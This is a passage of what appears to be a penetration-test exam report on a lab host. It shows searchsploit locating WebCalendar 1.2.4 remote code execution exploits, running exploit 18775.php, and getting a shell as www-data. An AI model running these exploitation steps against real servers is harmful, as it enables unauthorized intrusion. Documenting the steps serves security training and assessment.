 After researching potential attack vectors, it was discovered that the system was vulnerable to
Remote code execution vulnerability.
root@0xffffff:/home/Dropbox/my-exam/192.168.21.149# searchsploit webcalendar 1.2
Description Path
WebCalendar <= 1.2.4 (install/index.php) Remote Code Execution /php/webapps/18775.php
WebCalendar <= 1.2.4 (install/index.php) Remote Code Execution /php/webapps/18775.php
WebCalendar 1.2.4 Pre-Auth Remote Code Injection /linux/webapps/18797.rb
root@0xffffff:/home/Dropbox/my-exam/192.168.21.149# cp $(locate /php/webapps/18775.php) .
Figure 20 - WebCalendar vulnerability
By exploiting the discovered vulnerability a reverse shell was obtained running within the
context of the Web Server, which only had minimal system permissions.
For more details about the used exploit please see appendix B
root@0xffffff:/home/Dropbox/my-exam/192.168.21.149# php 18775.php 192.168.21.149 /webcalendar/
+-----------------------------------------------------------+
| WebCalendar <= 1.2.4 Remote Code Executionn Exploit by EgiX |
+-----------------------------------------------------------+
webcalendar-shell# id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
webcalendar-shell#
Figure 21 - Exploiting WebCalendar vulnerability